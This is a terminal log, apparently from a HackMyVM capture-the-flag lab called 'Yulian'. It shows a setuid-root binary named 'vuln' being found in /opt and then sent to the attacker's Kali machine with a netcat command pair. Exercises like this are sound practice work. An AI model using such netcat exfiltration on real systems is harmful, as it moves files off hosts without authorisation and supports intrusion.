 localhost:/opt$ ls
containerd  server       server2     vuln
localhost:/opt$ ls -al
total 40
drwxr-xr-x    5 root     root          4096 Jun 25 01:42 .
drwxr-xr-x   21 root     root          4096 Jun 25 01:45 ..
drwx--x--x    4 root     root          4096 Jun 16 16:03 containerd
drw-------    2 root     root          4096 Jun 24 19:55 server
drw-------    3 root     root          4096 Jun 25 01:52 server2
-rwsr-xr-x    1 root     root         19968 Jun 25 01:33 vuln
localhost:/opt$ ./vuln
flag = 0
password wrong
localhost:/opt$ nc 10.0.2.15 6666 < vuln
localhost:/opt$
┌──(kali🔥kali)-[~/Downloads/HackMyVM/Yulian]
└─$ nc -lp 6666 > vuln
┌──(kali🔥kali)-[~/Downloads/HackMyVM/Yulian]
└─$